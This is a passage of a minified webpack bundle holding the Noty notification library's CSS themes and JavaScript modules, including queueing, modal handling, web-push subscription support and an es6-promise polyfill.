.noty_close_button:hover{background:transparent;cursor:pointer;filter:alpha(opacity=50);opacity:.5;text-decoration:none}.noty_theme__bootstrap-v3.noty_type__alert,.noty_theme__bootstrap-v3.noty_type__notification{background-color:#fff;color:inherit}.noty_theme__bootstrap-v3.noty_type__warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.noty_theme__bootstrap-v3.noty_type__error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.noty_theme__bootstrap-v3.noty_type__info,.noty_theme__bootstrap-v3.noty_type__information{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.noty_theme__bootstrap-v3.noty_type__success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.noty_theme__bootstrap-v4.noty_bar{border:1px solid transparent;border-radius:.25rem;margin:4px 0;overflow:hidden;position:relative}.noty_theme__bootstrap-v4.noty_bar .noty_body{padding:.75rem 1.25rem}.noty_theme__bootstrap-v4.noty_bar .noty_buttons{padding:10px}.noty_theme__bootstrap-v4.noty_bar .noty_close_button{background:transparent;color:#000;filter:alpha(opacity=20);font-size:1.5rem;font-weight:700;line-height:1;opacity:.5;text-shadow:0 1px 0 #fff}.noty_theme__bootstrap-v4.noty_bar .noty_close_button:hover{background:transparent;cursor:pointer;filter:alpha(opacity=50);opacity:.75;text-decoration:none}.noty_theme__bootstrap-v4.noty_type__alert,.noty_theme__bootstrap-v4.noty_type__notification{background-color:#fff;color:inherit}.noty_theme__bootstrap-v4.noty_type__warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.noty_theme__bootstrap-v4.noty_type__error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.noty_theme__bootstrap-v4.noty_type__info,.noty_theme__bootstrap-v4.noty_type__information{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.noty_theme__bootstrap-v4.noty_type__success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.noty_theme__semanticui.noty_bar{border:1px solid transparent;border-radius:.28571429rem;box-shadow:inset 0 0 0 1px rgba(34,36,38,.22),0 0 0 0 transparent;font-size:1em;margin:4px 0;overflow:hidden;position:relative}.noty_theme__semanticui.noty_bar .noty_body{line-height:1.4285em;padding:1em 1.5em}.noty_theme__semanticui.noty_bar .noty_buttons{padding:10px}.noty_theme__semanticui.noty_type__alert,.noty_theme__semanticui.noty_type__notification{background-color:#f8f8f9;color:rgba(0,0,0,.87)}.noty_theme__semanticui.noty_type__warning{background-color:#fffaf3;box-shadow:inset 0 0 0 1px #c9ba9b,0 0 0 0 transparent;color:#573a08}.noty_theme__semanticui.noty_type__error{background-color:#fff6f6;box-shadow:inset 0 0 0 1px #e0b4b4,0 0 0 0 transparent;color:#9f3a38}.noty_theme__semanticui.noty_type__info,.noty_theme__semanticui.noty_type__information{background-color:#f8ffff;box-shadow:inset 0 0 0 1px #a9d5de,0 0 0 0 transparent;color:#276f86}.noty_theme__semanticui.noty_type__success{background-color:#fcfff5;box-shadow:inset 0 0 0 1px #a3c293,0 0 0 0 transparent;color:#2c662d}.noty_theme__nest.noty_bar{border-radius:2px;box-shadow:5px 4px 10px 0 rgba(0,0,0,.098);margin:0 0 15px;overflow:hidden;position:relative}.noty_theme__nest.noty_bar .noty_body{font-size:14px;padding:10px;text-shadow:1px 1px 1px rgba(0,0,0,.1)}.noty_theme__nest.noty_bar .noty_buttons{padding:10px}.noty_layout .noty_theme__nest.noty_bar{z-index:5}.noty_layout .noty_theme__nest.noty_bar:nth-child(2){margin-left:4px;margin-right:-4px;margin-top:4px;position:absolute;top:0;width:100%;z-index:4}.noty_layout .noty_theme__nest.noty_bar:nth-child(3){margin-left:8px;margin-right:-8px;margin-top:8px;position:absolute;top:0;width:100%;z-index:3}.noty_layout .noty_theme__nest.noty_bar:nth-child(4){margin-left:12px;margin-right:-12px;margin-top:12px;position:absolute;top:0;width:100%;z-index:2}.noty_layout .noty_theme__nest.noty_bar:nth-child(5){margin-left:16px;margin-right:-16px;margin-top:16px;position:absolute;top:0;width:100%;z-index:1}.noty_layout .noty_theme__nest.noty_bar:nth-child(n+6){margin-left:20px;margin-right:-20px;margin-top:20px;position:absolute;top:0;width:100%;z-index:-1}#noty_layout__bottomLeft .noty_theme__nest.noty_bar:nth-child(2),#noty_layout__topLeft .noty_theme__nest.noty_bar:nth-child(2){margin-left:-4px;margin-right:4px;margin-top:4px}#noty_layout__bottomLeft .noty_theme__nest.noty_bar:nth-child(3),#noty_layout__topLeft .noty_theme__nest.noty_bar:nth-child(3){margin-left:-8px;margin-right:8px;margin-top:8px}#noty_layout__bottomLeft .noty_theme__nest.noty_bar:nth-child(4),#noty_layout__topLeft .noty_theme__nest.noty_bar:nth-child(4){margin-left:-12px;margin-right:12px;margin-top:12px}#noty_layout__bottomLeft .noty_theme__nest.noty_bar:nth-child(5),#noty_layout__topLeft .noty_theme__nest.noty_bar:nth-child(5){margin-left:-16px;margin-right:16px;margin-top:16px}#noty_layout__bottomLeft .noty_theme__nest.noty_bar:nth-child(n+6),#noty_layout__topLeft .noty_theme__nest.noty_bar:nth-child(n+6){margin-left:-20px;margin-right:20px;margin-top:20px}.noty_theme__nest.noty_type__alert,.noty_theme__nest.noty_type__notification{background-color:#073b4c;color:#fff}.noty_theme__nest.noty_type__alert .noty_progressbar,.noty_theme__nest.noty_type__notification .noty_progressbar{background-color:#fff}.noty_theme__nest.noty_type__warning{background-color:#ffd166;color:#fff}.noty_theme__nest.noty_type__error{background-color:#ef476f;color:#fff}.noty_theme__nest.noty_type__error .noty_progressbar{opacity:.4}.noty_theme__nest.noty_type__info,.noty_theme__nest.noty_type__information{background-color:#118ab2;color:#fff}.noty_theme__nest.noty_type__info .noty_progressbar,.noty_theme__nest.noty_type__information .noty_progressbar{opacity:.6}.noty_theme__nest.noty_type__success{background-color:#06d6a0;color:#fff}.noty_theme__light.noty_bar{border-radius:2px;margin:4px 0;overflow:hidden;position:relative}.noty_theme__light.noty_bar .noty_body{padding:10px}.noty_theme__light.noty_bar .noty_buttons{border-top:1px solid #e7e7e7;padding:5px 10px}.noty_theme__light.noty_type__alert,.noty_theme__light.noty_type__notification{background-color:#fff;border:1px solid #dedede;color:#444}.noty_theme__light.noty_type__warning{background-color:#ffeaa8;border:1px solid #ffc237;color:#826200}.noty_theme__light.noty_type__warning .noty_buttons{border-color:#dfaa30}.noty_theme__light.noty_type__error{background-color:#ed7000;border:1px solid #e25353;color:#fff}.noty_theme__light.noty_type__error .noty_buttons{border-color:darkred}.noty_theme__light.noty_type__info,.noty_theme__light.noty_type__information{background-color:#78c5e7;border:1px solid #3badd6;color:#fff}.noty_theme__light.noty_type__info .noty_buttons,.noty_theme__light.noty_type__information .noty_buttons{border-color:#0b90c4}.noty_theme__light.noty_type__success{background-color:#57c880;border:1px solid #7cdd77;color:#006400}.noty_theme__light.noty_type__success .noty_buttons{border-color:#50c24e}",""]);const r=i},506:(t,e,o)=>{"use strict";o.d(e,{Z:()=>r});var n=o(645),i=o.n(n)()((function(t){return t[1]}));i.push([t.id,".noty_theme__mint.noty_bar{border-radius:2px;margin:4px 0;overflow:hidden;position:relative}.noty_theme__mint.noty_bar .noty_body{font-size:14px;padding:10px}.noty_theme__mint.noty_bar .noty_buttons{padding:10px}.noty_theme__mint.noty_type__alert,.noty_theme__mint.noty_type__notification{background-color:#fff;border-bottom:1px solid #d1d1d1;color:#2f2f2f}.noty_theme__mint.noty_type__warning{background-color:#ffae42;border-bottom:1px solid #e89f3c;color:#fff}.noty_theme__mint.noty_type__error{background-color:#de636f;border-bottom:1px solid #ca5a65;color:#fff}.noty_theme__mint.noty_type__info,.noty_theme__mint.noty_type__information{background-color:#7f7eff;border-bottom:1px solid #7473e8;color:#fff}.noty_theme__mint.noty_type__success{background-color:#afc765;border-bottom:1px solid #a0b55c;color:#fff}",""]);const r=i},645:t=>{"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var o=t(e);return e[2]?"@media ".concat(e[2]," {").concat(o,"}"):o})).join("")},e.i=function(t,o,n){"string"==typeof t&&(t=[[null,t,""]]);var i={};if(n)for(var r=0;r<this.length;r++){var s=this[r][0];null!=s&&(i[s]=!0)}for(var a=0;a<t.length;a++){var l=[].concat(t[a]);n&&i[l[0]]||(o&&(l[2]?l[2]="".concat(o," and ").concat(l[2]):l[2]=o),e.push(l))}},e}},854:function(t){var e;e=function(){return function(t){var e={};function o(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,o),i.l=!0,i.exports}return o.m=t,o.c=e,o.i=function(t){return t},o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=6)}([function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.css=e.deepExtend=e.animationEndEvents=void 0;var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.inArray=function(t,e,o){var n=void 0;if(o){for(n in e)if(e.hasOwnProperty(n)&&e[n]===t)return!0}else for(n in e)if(e.hasOwnProperty(n)&&e[n]===t)return!0;return!1},e.stopPropagation=function(t){void 0!==(t=t||window.event).stopPropagation?t.stopPropagation():t.cancelBubble=!0},e.generateID=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="noty_"+t+"_";return e+="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}))},e.outerHeight=function(t){var e=t.offsetHeight,o=window.getComputedStyle(t);return e+=parseInt(o.marginTop)+parseInt(o.marginBottom)},e.addListener=r,e.hasClass=s,e.addClass=function(t,e){var o=l(t),n=o+e;s(o,e)||(t.className=n.substring(1))},e.removeClass=function(t,e){var o=l(t),n=void 0;s(t,e)&&(n=o.replace(" "+e+" "," "),t.className=n.substring(1,n.length-1))},e.remove=a,e.classList=l,e.visibilityChangeFlow=function(){var t=void 0,e=void 0;function o(){i.PageHidden?setTimeout((function(){Object.keys(i.Store).forEach((function(t){i.Store.hasOwnProperty(t)&&i.Store[t].options.visibilityControl&&i.Store[t].stop()}))}),100):setTimeout((function(){Object.keys(i.Store).forEach((function(t){i.Store.hasOwnProperty(t)&&i.Store[t].options.visibilityControl&&i.Store[t].resume()})),i.queueRenderAll()}),100)}void 0!==document.hidden?(t="hidden",e="visibilitychange"):void 0!==document.msHidden?(t="msHidden",e="msvisibilitychange"):void 0!==document.webkitHidden&&(t="webkitHidden",e="webkitvisibilitychange"),e&&r(document,e,(function(){i.PageHidden=document[t],o()})),r(window,"blur",(function(){i.PageHidden=!0,o()})),r(window,"focus",(function(){i.PageHidden=!1,o()}))},e.createAudioElements=function(t){if(t.hasSound){var e=document.createElement("audio");t.options.sounds.sources.forEach((function(t){var o=document.createElement("source");o.src=t,o.type="audio/"+t.match(/\.([^.]+)$/)[1],e.appendChild(o)})),t.barDom?t.barDom.appendChild(e):document.querySelector("body").appendChild(e),e.volume=t.options.sounds.volume,t.soundPlayed||(e.play(),t.soundPlayed=!0),e.onended=function(){a(e)}}};var i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e.default=t,e}(o(1));function r(t,e,o){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e.split(" ");for(var i=0;i<e.length;i++)document.addEventListener?t.addEventListener(e[i],o,n):document.attachEvent&&t.attachEvent("on"+e[i],o)}function s(t,e){return("string"==typeof t?t:l(t)).indexOf(" "+e+" ")>=0}function a(t){t.parentNode&&t.parentNode.removeChild(t)}function l(t){return(" "+(t&&t.className||"")+" ").replace(/\s+/gi," ")}e.animationEndEvents="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e.deepExtend=function t(e){e=e||{};for(var o=1;o<arguments.length;o++){var i=arguments[o];if(i)for(var r in i)i.hasOwnProperty(r)&&(Array.isArray(i[r])?e[r]=i[r]:"object"===n(i[r])&&null!==i[r]?e[r]=t(e[r],i[r]):e[r]=i[r])}return e},e.css=function(){var t=["Webkit","O","Moz","ms"],e={};function o(o){return o=o.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,(function(t,e){return e.toUpperCase()})),e[o]||(e[o]=function(e){var o=document.body.style;if(e in o)return e;for(var n=t.length,i=e.charAt(0).toUpperCase()+e.slice(1),r=void 0;n--;)if((r=t[n]+i)in o)return r;return e}(o))}function n(t,e,n){e=o(e),t.style[e]=n}return function(t,e){var o=arguments,i=void 0,r=void 0;if(2===o.length)for(i in e)e.hasOwnProperty(i)&&void 0!==(r=e[i])&&e.hasOwnProperty(i)&&n(t,i,r);else n(t,o[1],o[2])}}()},function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Defaults=e.Store=e.Queues=e.DefaultMaxVisible=e.docTitle=e.DocModalCount=e.PageHidden=void 0,e.getQueueCounts=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global",e=0,o=a;return l.hasOwnProperty(t)&&(o=l[t].maxVisible,Object.keys(c).forEach((function(o){c[o].options.queue!==t||c[o].closed||e++}))),{current:e,maxVisible:o}},e.addToQueue=function(t){l.hasOwnProperty(t.options.queue)||(l[t.options.queue]={maxVisible:a,queue:[]}),l[t.options.queue].queue.push(t)},e.removeFromQueue=function(t){if(l.hasOwnProperty(t.options.queue)){var e=[];Object.keys(l[t.options.queue].queue).forEach((function(o){l[t.options.queue].queue[o].id!==t.id&&e.push(l[t.options.queue].queue[o])})),l[t.options.queue].queue=e}},e.queueRender=u,e.queueRenderAll=function(){Object.keys(l).forEach((function(t){u(t)}))},e.ghostFix=function(t){var e=n.generateID("ghost"),o=document.createElement("div");o.setAttribute("id",e),n.css(o,{height:n.outerHeight(t.barDom)+"px"}),t.barDom.insertAdjacentHTML("afterend",o.outerHTML),n.remove(t.barDom),o=document.getElementById(e),n.addClass(o,"noty_fix_effects_height"),n.addListener(o,n.animationEndEvents,(function(){n.remove(o)}))},e.build=function(t){!function(t){if(t.options.container)t.layoutDom=document.querySelector(t.options.container);else{var e="noty_layout__"+t.options.layout;t.layoutDom=document.querySelector("div#"+e),t.layoutDom||(t.layoutDom=document.createElement("div"),t.layoutDom.setAttribute("id",e),t.layoutDom.setAttribute("role","alert"),t.layoutDom.setAttribute("aria-live","polite"),n.addClass(t.layoutDom,"noty_layout"),document.querySelector("body").appendChild(t.layoutDom))}}(t);var e='<div class="noty_body">'+t.options.text+"</div>"+function(t){if(d(t)){var e=document.createElement("div");return n.addClass(e,"noty_buttons"),Object.keys(t.options.buttons).forEach((function(o){e.appendChild(t.options.buttons[o].dom)})),t.options.buttons.forEach((function(t){e.appendChild(t.dom)})),e.outerHTML}return""}(t)+'<div class="noty_progressbar"></div>';t.barDom=document.createElement("div"),t.barDom.setAttribute("id",t.id),n.addClass(t.barDom,"noty_bar noty_type__"+t.options.type+" noty_theme__"+t.options.theme),t.barDom.innerHTML=e,f(t,"onTemplate")},e.hasButtons=d,e.handleModal=function(t){var o,r;t.options.modal&&(0===i&&(o=document.querySelector("body"),r=document.createElement("div"),n.addClass(r,"noty_modal"),o.insertBefore(r,o.firstChild),n.addClass(r,"noty_modal_open"),n.addListener(r,n.animationEndEvents,(function(){n.removeClass(r,"noty_modal_open")}))),e.DocModalCount=i+=1)},e.handleModalClose=function(t){if(t.options.modal&&i>0&&(e.DocModalCount=i-=1,i<=0)){var o=document.querySelector(".noty_modal");o&&(n.removeClass(o,"noty_modal_open"),n.addClass(o,"noty_modal_close"),n.addListener(o,n.animationEndEvents,(function(){n.remove(o)})))}},e.queueClose=_,e.dequeueClose=y,e.fire=f,e.openFlow=function(t){f(t,"afterShow"),_(t),n.addListener(t.barDom,"mouseenter",(function(){y(t)})),n.addListener(t.barDom,"mouseleave",(function(){_(t)}))},e.closeFlow=function(t){delete c[t.id],t.closing=!1,f(t,"afterClose"),n.remove(t.barDom),0!==t.layoutDom.querySelectorAll(".noty_bar").length||t.options.container||n.remove(t.layoutDom),(n.inArray("docVisible",t.options.titleCount.conditions)||n.inArray("docHidden",t.options.titleCount.conditions))&&s.decrement(),u(t.options.queue)};var n=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e.default=t,e}(o(0));e.PageHidden=!1;var i=e.DocModalCount=0,r={originalTitle:null,count:0,changed:!1,timer:-1},s=e.docTitle={increment:function(){r.count++,s._update()},decrement:function(){r.count--,r.count<=0?s._clear():s._update()},_update:function(){var t=document.title;r.changed?document.title="("+r.count+") "+r.originalTitle:(r.originalTitle=t,document.title="("+r.count+") "+t,r.changed=!0)},_clear:function(){r.changed&&(r.count=0,document.title=r.originalTitle,r.changed=!1)}},a=e.DefaultMaxVisible=5,l=e.Queues={global:{maxVisible:a,queue:[]}},c=e.Store={};function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";if(l.hasOwnProperty(t)){var e=l[t].queue.shift();e&&e.show()}}function d(t){return!(!t.options.buttons||!Object.keys(t.options.buttons).length)}function _(t){t.options.timeout&&(t.options.progressBar&&t.progressDom&&n.css(t.progressDom,{transition:"width "+t.options.timeout+"ms linear",width:"0%"}),clearTimeout(t.closeTimer),t.closeTimer=setTimeout((function(){t.close()}),t.options.timeout))}function y(t){t.options.timeout&&t.closeTimer&&(clearTimeout(t.closeTimer),t.closeTimer=-1,t.options.progressBar&&t.progressDom&&n.css(t.progressDom,{transition:"width 0ms linear",width:"100%"}))}function f(t,e){t.listeners.hasOwnProperty(e)&&t.listeners[e].forEach((function(e){"function"==typeof e&&e.apply(t)}))}e.Defaults={type:"alert",layout:"topRight",theme:"mint",text:"",timeout:!1,progressBar:!0,closeWith:["click"],animation:{open:"noty_effects_open",close:"noty_effects_close"},id:!1,force:!1,killer:!1,queue:"global",container:!1,buttons:[],callbacks:{beforeShow:null,onShow:null,afterShow:null,onClose:null,afterClose:null,onClick:null,onHover:null,onTemplate:null},sounds:{sources:[],volume:1,conditions:[]},titleCount:{conditions:[]},modal:!1,visibilityControl:!1}},function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.NotyButton=void 0;var n=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e.default=t,e}(o(0));e.NotyButton=function t(e,o,i){var r=this,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.dom=document.createElement("button"),this.dom.innerHTML=e,this.id=s.id=s.id||n.generateID("button"),this.cb=i,Object.keys(s).forEach((function(t){r.dom.setAttribute(t,s[t])})),n.addClass(this.dom,o||"noty_btn"),this}},function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}();e.Push=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/service-worker.js";return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.subData={},this.workerPath=e,this.listeners={onPermissionGranted:[],onPermissionDenied:[],onSubscriptionSuccess:[],onSubscriptionCancel:[],onWorkerError:[],onWorkerSuccess:[],onWorkerNotSupported:[]},this}return n(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"fire",value:function(t){var e=this,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.listeners.hasOwnProperty(t)&&this.listeners[t].forEach((function(t){"function"==typeof t&&t.apply(e,o)}))}},{key:"create",value:function(){console.log("NOT IMPLEMENTED YET")}},{key:"isSupported",value:function(){var t=!1;try{t=window.Notification||window.webkitNotifications||navigator.mozNotification||window.external&&void 0!==window.external.msIsSiteMode()}catch(t){}return t}},{key:"getPermissionStatus",value:function(){var t="default";if(window.Notification&&window.Notification.permissionLevel)t=window.Notification.permissionLevel;else if(window.webkitNotifications&&window.webkitNotifications.checkPermission)switch(window.webkitNotifications.checkPermission()){case 1:t="default";break;case 0:t="granted";break;default:t="denied"}else window.Notification&&window.Notification.permission?t=window.Notification.permission:navigator.mozNotification?t="granted":window.external&&void 0!==window.external.msIsSiteMode()&&(t=window.external.msIsSiteMode()?"granted":"default");return t.toString().toLowerCase()}},{key:"getEndpoint",value:function(t){var e=t.endpoint,o=t.subscriptionId;return o&&-1===e.indexOf(o)&&(e+="/"+o),e}},{key:"isSWRegistered",value:function(){try{return"activated"===navigator.serviceWorker.controller.state}catch(t){return!1}}},{key:"unregisterWorker",value:function(){var t=this;"serviceWorker"in navigator&&navigator.serviceWorker.getRegistrations().then((function(e){var o=!0,n=!1,i=void 0;try{for(var r,s=e[Symbol.iterator]();!(o=(r=s.next()).done);o=!0)r.value.unregister(),t.fire("onSubscriptionCancel")}catch(t){n=!0,i=t}finally{try{!o&&s.return&&s.return()}finally{if(n)throw i}}}))}},{key:"requestSubscription",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],o=this,n=this.getPermissionStatus(),i=function(n){"granted"===n?(t.fire("onPermissionGranted"),"serviceWorker"in navigator?navigator.serviceWorker.register(t.workerPath).then((function(){navigator.serviceWorker.ready.then((function(t){o.fire("onWorkerSuccess"),t.pushManager.subscribe({userVisibleOnly:e}).then((function(t){var e=t.getKey("p256dh"),n=t.getKey("auth");o.subData={endpoint:o.getEndpoint(t),p256dh:e?window.btoa(String.fromCharCode.apply(null,new Uint8Array(e))):null,auth:n?window.btoa(String.fromCharCode.apply(null,new Uint8Array(n))):null},o.fire("onSubscriptionSuccess",[o.subData])})).catch((function(t){o.fire("onWorkerError",[t])}))}))})):o.fire("onWorkerNotSupported")):"denied"===n&&(t.fire("onPermissionDenied"),t.unregisterWorker())};"default"===n?window.Notification&&window.Notification.requestPermission?window.Notification.requestPermission(i):window.webkitNotifications&&window.webkitNotifications.checkPermission&&window.webkitNotifications.requestPermission(i):i(n)}}]),t}()},function(t,e,o){(function(e,n){var i;i=function(){"use strict";function t(t){return"function"==typeof t}var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,s=void 0,a=void 0,l=function(t,e){h[r]=t,h[r+1]=e,2===(r+=2)&&(a?a(p):w())},c="undefined"!=typeof window?window:void 0,u=c||{},d=u.MutationObserver||u.WebKitMutationObserver,_="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),y="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function f(){var t=setTimeout;return function(){return t(p,1)}}var h=new Array(1e3);function p(){for(var t=0;t<r;t+=2)(0,h[t])(h[t+1]),h[t]=void 0,h[t+1]=void 0;r=0}var m,b,g,v,w=void 0;function x(t,e){var o=arguments,n=this,i=new this.constructor(C);void 0===i[S]&&W(i);var r,s=n._state;return s?(r=o[s-1],l((function(){return R(s,i,r,n._result)}))):B(n,i,t,e),i}function k(t){if(t&&"object"==typeof t&&t.constructor===this)return t;var e=new this(C);return M(e,t),e}_?w=function(){return e.nextTick(p)}:d?(b=0,g=new d(p),v=document.createTextNode(""),g.observe(v,{characterData:!0}),w=function(){v.data=b=++b%2}):y?((m=new MessageChannel).port1.onmessage=p,w=function(){return m.port2.postMessage(0)}):w=void 0===c?function(){try{var t=o(9);return void 0!==(s=t.runOnLoop||t.runOnContext)?function(){s(p)}:f()}catch(t){return f()}}():f();var S=Math.random().toString(36).substring(16);function C(){}var E=void 0,T=1,D=2,P=new N;function L(t){try{return t.then}catch(t){return P.error=t,P}}function O(e,o,n){o.constructor===e.constructor&&n===x&&o.constructor.resolve===k?function(t,e){e._state===T?q(t,e._result):e._state===D?H(t,e._result):B(e,void 0,(function(e){return M(t,e)}),(function(e){return H(t,e)}))}(e,o):n===P?(H(e,P.error),P.error=null):void 0===n?q(e,o):t(n)?function(t,e,o){l((function(t){var n=!1,i=function(t,e,o,n){try{t.call(e,o,n)}catch(t){return t}}(o,e,(function(o){n||(n=!0,e!==o?M(t,o):q(t,o))}),(function(e){n||(n=!0,H(t,e))}),t._label);!n&&i&&(n=!0,H(t,i))}),t)}(e,o,n):q(e,o)}function M(t,e){var o,n;t===e?H(t,new TypeError("You cannot resolve a promise with itself")):(n=typeof(o=e),null===o||"object"!==n&&"function"!==n?q(t,e):O(t,e,L(e)))}function A(t){t._onerror&&t._onerror(t._result),I(t)}function q(t,e){t._state===E&&(t._result=e,t._state=T,0!==t._subscribers.length&&l(I,t))}function H(t,e){t._state===E&&(t._state=D,t._result=e,l(A,t))}function B(t,e,o,n){var i=t._subscribers,r=i.length;t._onerror=null,i[r]=e,i[r+T]=o,i[r+D]=n,0===r&&t._state&&l(I,t)}function I(t){var e=t._subscribers,o=t._state;if(0!==e.length){for(var n=void 0,i=void 0,r=t._result,s=0;s<e.length;s+=3)n=e[s],i=e[s+o],n?R(o,n,i,r):i(r);t._subscribers.length=0}}function N(){this.error=null}var j=new N;function R(e,o,n,i){var r=t(n),s=void 0,a=void 0,l=void 0,c=void 0;if(r){if(s=function(t,e){try{return t(e)}catch(t){return j.error=t,j}}(n,i),s===j?(c=!0,a=s.error,s.error=null):l=!0,o===s)return void H(o,new TypeError("A promises callback cannot return that same promise."))}else s=i,l=!0;o._state!==E||(r&&l?M(o,s):c?H(o,a):e===T?q(o,s):e===D&&H(o,s))}var z=0;function W(t){t[S]=z++,t._state=void 0,t._result=void 0,t._subscribers=[]}function V(t,e){this._instanceConstructor=t,this.promise=new t(C),this.promise[S]||W(this.promise),i(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?q(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&q(this.promise,this._result))):H(this.promise,new Error("Array Methods must be provided an Array"))}function F(t){this[S]=z++,this._result=this._state=void 0,this._subscribers=[],C!==t&&("function"!=typeof t&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof F?function(t,e){try{e((function(e){M(t,e)}),(function(e){H(t,e)}))}catch(e){H(t,e)}}(this,t):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return V.prototype._enumerate=function(t){for(var e=0;this._state===E&&e<t.length;e++)this._eachEntry(t[e],e)},V.prototype._eachEntry=function(t,e){var o=this._instanceConstructor,n=o.resolve;if(n===k){var i=L(t);if(i===x&&t._state!==E)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(o===F){var r=new o(C);O(r,t,i),this._willSettleAt(r,e)}else this._willSettleAt(new o((function(e){return e(t)})),e)}else this._willSettleAt(n(t),e)},V.prototype._settledAt=function(t,e,o){var n=this.promise;n._state===E&&(this._remaining--,t===D?H(n,o):this._result[e]=o),0===this._remaining&&q(n,this._result)},V.prototype._willSettleAt=function(t,e){var o=this;B(t,void 0,(function(t){return o._settledAt(T,e,t)}),(function(t){return o._settledAt(D,e,t)}))},F.all=function(t){return new V(this,t).promise},F.race=function(t){var e=this;return i(t)?new e((function(o,n){for(var i=t.length,r=0;r<i;r++)e.resolve(t[r]).then(o,n)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))},F.resolve=k,F.reject=function(t){var e=new this(C);return H(e,t),e},F._setScheduler=function(t){a=t},F._setAsap=function(t){l=t},F._asap=l,F.prototype={constructor:F,then:x,catch:function(t){return this.then(null,t)}},F.polyfill=function(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var o=null;try{o=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===o&&!e.cast)return}t.Promise=F},F.Promise=F,F},t.exports=i()}).call(e,o(7),o(8))},function(t,e){},function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}();o(5);var i,r=o(4),s=(i=r)&&i.__esModule?i:{default:i},a=d(o(0)),l=d(o(1)),c=o(2),u=o(3);function d(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e.default=t,e}var _=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a 